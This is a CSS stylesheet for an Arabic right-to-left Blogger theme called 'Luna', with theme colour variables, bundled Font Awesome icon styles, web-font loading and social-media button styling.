.fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
